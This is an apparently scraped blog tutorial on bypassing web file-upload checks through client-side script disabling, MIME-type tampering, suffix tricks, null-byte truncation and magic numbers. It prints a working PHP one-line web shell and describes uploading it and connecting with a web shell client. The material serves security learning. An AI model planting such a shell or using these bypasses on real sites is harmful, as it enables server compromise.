当前位置:网站首页>Web Security Foundation - file upload (file upload bypass)
Web Security Foundation - file upload (file upload bypass)
2022-07-24 10:23:00 【Kill the celery】
Catalog
Bypass file suffix detection - The blacklist
Bypass file suffix detection - White list
Magic numbers of common image types are as follows :
1. Pair rendering / Load test attack - Code injection bypasses
2. The attack method of secondary rendering - Attack the file loader itself
One , Bypass client detection
principle :
Usually, the upload page contains special detection files for uploading JavaScript Code , The most common is to check whether the file type and Exhibition name are legal .
Method :
Example operation
First step , Write a one sentence Trojan horse , Save as php Format
<?php eval($_POST["cmd"]);?>
The second step , Upload this php file , Found upload failed

The third step , close egde Medium js, Steps are as follows

Find settings
Again cookie And close in website data JavaScript


Step four , Upload again php file

Check whether the upload is successful 
Step five , Use Chinese ant sword password to connect

Successful connection 
Click to open the directory list , Found the file successfully uploaded 
Bypass server detection
Bypass MIME Type detection
common mime type
1. Hypertext markup language text .html text/html2. Plain text .txt text/plain3. PDF file .pdf application/pdf4. Microsoft Word file .word application/msword5. PNG Images .png image/png6. GIF graphics .gif image/gif7. JPEG graphics .jpeg,.jpg image/jpeg8. au Sound files .au audio/basic9. MPEG file .mpg,.mpeg video/mpeg10. AVI file .avi video/x-msvideo11. GZIP file .gz application/x-gzip
principle :
Method :
example :
First step , Write a sentence Trojan horse
<?php eval($_POST["cmd"]);?>
The second step , Upload php File found cannot be uploaded , Use burpsuite Grab upload Upload information to view content-type Change it to image/jpeg Format , Click on Forward Send to browser

The third step , Check whether the file has been uploaded successfully


Use the Chinese ant sword again , Found upload successful 
Bypass file suffix detection - The blacklist
The blacklist :
Bypass method
example
Bypass file suffix detection - White list
White list :
Bypass method :
%00 truncation :url Sent to the server and decoded by the server , At this time, it has not been transferred to the verification function , In other words, what is received in the verification function is not %00 character , andyes %00 The decoded content , That is, it is decoded into 0x00.0x00 truncation :When the system reads the file name , If you encounter 0x00, It will be considered that the reading has ended . But it should be noted that the hexadecimal content of the file00, Not in the file name 00.
Bypass file content detection
Method :
Magic numbers of common image types are as follows :
Value = FF D8 FF E0 00 10 4A 46 49 46
Value = 47 49 46 38 39 61
Value = 89 50 4E 47
File loading detection
It's usually called API Or function to perform file loading test , We often use image rendering test , Strictly carry out secondary rendering .
1. Pair rendering / Load test attack - Code injection bypasses
2. The attack method of secondary rendering - Attack the file loader itself
边栏推荐
- JMeter setting default startup Chinese
- Mina framework introduction "suggestions collection"
- fatal: unable to commit credential store: Device or resource busy
- OSPF含特殊区域实验,MGRE构建和重发布
- Home raiding II (leetcode-213)
- Uniapp uses PWA
- ES6 question
- Erlang learning 01
- Scaffold document directory description and document exposure
- 图像处理:RGB565转RGB888
猜你喜欢
CRC Coding in C language

分布式锁-Redission 原理分析
Will not be rejected! Learn the distributed architecture notes sorted out by Alibaba Daniel in 35 days, with a salary increase of 20K

Deployment and analysis of coredns

Knapsack problem of dynamic programming -- three lectures on knapsack (01 knapsack, complete knapsack, multiple knapsack)

The best time to buy and sell stocks (leetcode-121)

Dynamic programming -- a collection of stock problems

OSPF含特殊区域实验,MGRE构建和重发布

zoj-Swordfish-2022-5-6

Create a vertical seekbar from scratch
随机推荐
Notes on using setupproxy
[STM32 learning] (11) STM32 Mifare_ Use of one (S50) m1s50 (read, write, key modification, control bit interpretation)
[STM32 learning] (4) press the key to control the flow light
Differential restraint system -- 1 and 2 -- May 27, 2022
[STM32 learning] (18) STM32 realizes LCD12864 display - parallel implementation of 8-bit bus
Zoj1137+ operation 1 -- May 28, 2022
Chapter V Modification implementation (impl) class
多表查询之子查询_单行单列情况
When the hot tea is out of stock, what does the new tea drink rely on to continue its life?
[robot learning] mechanism kinematics analysis and MATLAB simulation (3D model +word report +matlab program)
Gaode map
2022, our small goal
Record AP and map calculation examples
Erlang learning 01
How many indexes are associated indexes under MySQL InnoDB?
String__
[STM32 learning] (5) press the key to control the flow light (interrupt Implementation)
C # +opencvsharp+wpf learning notes (I)
What did zoneawareloadbalancer of ribbon and its parent class do?
zoj-Swordfish-2022-5-6